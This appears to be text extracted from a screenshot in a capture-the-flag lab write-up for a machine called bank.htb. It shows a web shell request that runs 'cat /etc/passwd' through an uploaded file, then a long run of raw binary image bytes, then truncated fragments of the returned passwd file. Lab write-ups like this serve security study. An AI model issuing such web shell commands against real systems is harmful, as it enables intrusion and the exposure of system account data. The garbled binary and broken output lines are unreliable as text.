 bank.htb/uploads/bank.htb?cmd=cat /etc/passwd
ATxœìw|ÅûÇ?3»WÒC Ð»Ò»ù}AA@E©vÀ. b¡+*vQz**j,ôŠôR =¹¶3¿?öî²×K. æÍ½ÂÞì´Ý›ÛýÜó*üÔ$ÈÞ†÷”;BF¹4 ñ’ºÝp¼Sqÿ
ß‡¼ a‰yy c¾l<ÃoÚRž·µnFÓ¡vº¼ µÅ>>?í7EÀž”…„^e'æ¸‰•žòkEÍu~Û•A)¥:N’>šèâ¡O$†Xªã4 DG¨”,H°vÜ›`GçŠ3³¤ä3S
xÝÐúI ¨püŒêð¦ë2©C2» Ë¥Hyüâßæb\UIBý.þG‘Jý³\Dn@JS‰SÖRVRNÏ -¾l€|ÙzM÷ã_¿÷ÆÁŽ[7Ù'¼1H4+ñ(V‘ B©Î@tñ4ª&
‡qp7)0T;&ÿù…U” B5á\RøºŠd!)Vê›o ÒàÕþ´ ¨Ö9 ÃÈNPe‰d8E\ŽO ,òÁÓ84`žK“Ò<›ûq€føðŸ¹®@™€r*É@äX®¯Þ´znŸ›^È
DEGöÙeð‰‹ ý Í®Êj,Œª3ýˆÁ)…¸C”?bÔ•å|RËúá½|'èV.a•I¦ÕqÉ},1&Ö¯-ßs÷I5kÊ²¬æ°¿]Ä'±é$Š@ êÄI†Ìšc3GÁªç¤Ä‹6..6&.
Ã0Î¯"¦øÀ?;QÑíÊˆrÕMÄ(”š2Yà¸Jc·P+ é6²4=ô¤+²xKÐ”«ÊT¾È@%root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/u
bin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Mana
:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexist
ome/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var/lib/landscape:/bin/false
:/usr/sbin/nologin bind:x:105:112::/var/cache/bind:/bin/false mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false `